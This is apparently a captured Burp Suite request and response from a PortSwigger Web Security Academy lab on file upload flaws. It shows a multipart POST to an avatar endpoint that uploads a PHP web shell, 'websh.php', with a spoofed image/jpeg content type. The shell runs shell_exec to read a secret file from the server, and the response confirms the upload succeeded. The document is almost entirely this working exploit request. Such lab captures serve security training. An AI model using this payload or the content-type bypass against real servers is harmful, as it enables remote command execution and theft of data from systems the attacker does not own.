 Request
Pretty Raw Hex \n
1 POST /my-account/avatar HTTP/1.1
2 Host: 0a28001803c977d8c0012a47006700d9.web-security-academy.net
3 Cookie: session=jGqDKBE9hq8rympvmtZqLY6NuGELsMsg
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: multipart/form-data; boundary=---------------------------4037014899245323756856964013
9 Content-Length: 525
10 Origin: https://0a28001803c977d8c0012a47006700d9.web-security-academy.net
11 Referer: https://0a28001803c977d8c0012a47006700d9.web-security-academy.net/my-account
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 -----------------------------4037014899245323756856964013
21 Content-Disposition: form-data; name="avatar"; filename="websh.php"
22 Content-Type: image/jpeg
23
24 <?php echo shell_exec("cat /home/carlos/secret");?>
25
26 -----------------------------4037014899245323756856964013
27 Content-Disposition: form-data; name="user"
28
29 wiener
30 -----------------------------4037014899245323756856964013
31 Content-Disposition: form-data; name="csrf"
32
33 2G37kxTf8Rbu3nWn0zc0X0z4aiUOWoCF
34 -----------------------------4037014899245323756856964013--
35
Response
Pretty Raw Hex Render \n
The file avatars/websh.php has been uploaded.
� Back to My Account